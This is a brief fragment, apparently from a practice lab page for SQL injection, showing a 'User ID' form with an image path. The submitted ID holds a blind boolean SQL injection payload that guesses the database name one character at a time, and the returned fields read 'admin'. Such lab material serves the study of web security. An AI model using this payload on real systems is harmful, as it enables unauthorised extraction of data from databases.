 User ID:
Submit
ID: 1' and ascii(substr(database(),1,1))>97 #
First name: admin
Surname: admin